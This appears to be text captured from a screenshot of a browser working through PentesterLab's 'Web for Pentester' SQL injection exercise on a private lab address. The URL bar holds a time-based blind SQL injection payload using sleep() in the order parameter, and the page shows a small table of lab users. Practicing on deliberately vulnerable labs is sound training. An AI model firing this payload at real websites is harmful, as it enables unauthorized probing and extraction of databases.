 PentesterLab » Web for Pentester - Iceweasel
File Edit View History Bookmarks Tools Help
PentesterLab » Web ... Pen Test Notes | Bo...
192.168.79.162/sqli/example8.php?order=id`%2C(select sleep(10) from dual where database() like database())%23 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.162/sqli/example8.php?order=id%60%2C%28select%20sleep%2810%29%20from%20dual%20where%20database%28%29%20like%20data
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2